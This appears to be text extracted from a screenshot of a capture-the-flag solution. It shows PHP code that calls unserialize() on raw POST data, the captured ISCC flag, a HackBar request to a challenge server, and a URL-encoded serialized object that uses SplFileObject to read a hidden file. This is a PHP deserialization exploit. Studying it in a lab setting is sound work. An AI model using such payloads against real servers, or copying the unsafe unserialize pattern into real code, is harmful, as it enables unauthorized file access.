 $data = $_POST['data'];
unserialize($data); Your output: ISCC{DQnm19dw_SPxQwQsK_21EnFvN}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://59.110.159.206:8030/unser.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
data=O%3A1%3A%22a%22%3A5%3A%7Bs%3A3%3A%22un0%22%3Bs%3A13%3A%22SplFileObject%22%3Bs%3A3
%3A%22un1%22%3Bs%3A26%3A%22fA1TE_GRo9rde_OScter5r.txt%22%3Bs%3A3%3A%22un2%22%3BN%3Bs%3A
3%3A%22un3%22%3Bs%3A11%3A%22unserialize%22%3Bs%3A3%3A%22un4%22%3BN%3B%7D